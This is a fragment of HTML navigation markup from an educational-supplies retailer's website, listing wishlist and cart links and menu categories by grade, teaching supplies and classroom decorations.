            <a class="navUser-action" href="#swym-wishlist" aria-label="Cart with 0 items" >
                <span class="action-icon">
                    <svg class="icon icon-wishlist">
                        <use href="#icon-wishlist"/>
                    </svg>
                </span>
                 <span class="navUser-item-wishlistLabel">Wishlist</span>
                <span class="countPill wishlist-quantity">
                    0
                </span>
            </a>
        </li> 
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
            <span class="action-icon">
                <svg class="icon icon-cart">
                    <use href="#icon-cart"/>
                </svg>
            </span>
            <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity">
                    0
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item navPages-new-arrivals">
                                </li>
            <li class="navPages-item navPages-shop-by-grade">
                                <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade" href="https://www.carsondellosa.com/shop-by-grade/" data-collapsible="navPages-36">
                <span class="navPages-name navPages-name--top">Shop by Grade</span>
            </a>
            <div class="navPage-subMenu" id="navPages-36" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children all-grades">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/shop-by-grade/all-grades/"
                                        data-collapsible="navPages-165"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           All Grades
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                                    <span class="navPages-name">
                                                        Preschool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                                    <span class="navPages-name">
                                                        Kindergarten
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 1
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 2
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 3
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 4
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 5
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                                    <span class="navPages-name">
                                                        Grade 6
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                                    <span class="navPages-name">
                                                        Middle School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                                    <span class="navPages-name">
                                                        High School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_shopbygrade_2021__71273.original.jpg" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-teaching-supplies">
                                <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies" href="https://www.carsondellosa.com/teaching-supplies/" data-collapsible="navPages-24">
                <span class="navPages-name navPages-name--top">Teaching Supplies</span>
            </a>
            <div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/categories/"
                                        data-collapsible="navPages-31"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                                    <span class="navPages-name">
                                                        Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                                    <span class="navPages-name">
                                                        Desk Essentials &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                                    <span class="navPages-name">
                                                        Educational Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts &amp; Accessories
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                                    <span class="navPages-name">
                                                        Stickers &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                                    <span class="navPages-name">
                                                        Teacher Planners
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/subjects"
                                        data-collapsible="navPages-30"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                                    <span class="navPages-name">
                                                        Health &amp; Safety
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                                    <span class="navPages-name">
                                                        Assessment &amp; Test Prep
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                                    <span class="navPages-name">
                                                        Christian
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_classroommanagement_2022__85367.original.jpg" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-classroom-decorations">
                                <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations" href="https://www.carsondellosa.com/classroom-decorations/" data-collapsible="navPages-27">
                <span class="navPages-name navPages-name--top">Classroom Decorations</span>
            </a>
            <div class="navPage-subMenu" id="navPages-27" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/categories/"
                                        data-collapsible="navPages-61"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                                    <span class="navPages-name">
                                                        Accents
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                                    <span class="navPages-name">
                                                        Bulletin Board Borders
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                                    <span class="navPages-name">
                                                        Bulletin Board Sets
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                                    <span class="navPages-name">
                                                        Charts &amp; Posters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                                    <span class="navPages-name">
                                                        Letters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                                    <span class="navPages-name">
                                                        Name Tags &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                                    <span class="navPages-name">
                                                        Name Plates
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                                    <span class="navPages-name">
                                                        Stickers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children classroom-themes">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/"
                                        data-collapsible="navPages-91"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Classroom Themes
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                                    <span class="navPages-name">
                                                        Retro Remix
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                                    <span class="navPages-name">
                                                        We Belong
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                                    <span class="navPages-name">
                                                        Crafty and Cool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                                    <span class="navPages-name">
                                                        Eric Carle
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                                    <span class="navPages-name">
                                                        Kind Vibes
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                                    <span class="navPages-name">
                                                        Happy Place
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                                    <span class="navPages-name">
                                                        Grow Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                                    <span class="navPages-name">
                                                        We Stick Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                                    <span class="navPages-name">
                                                        Classroom Styles
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_happyplace__93836.original.jpg" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
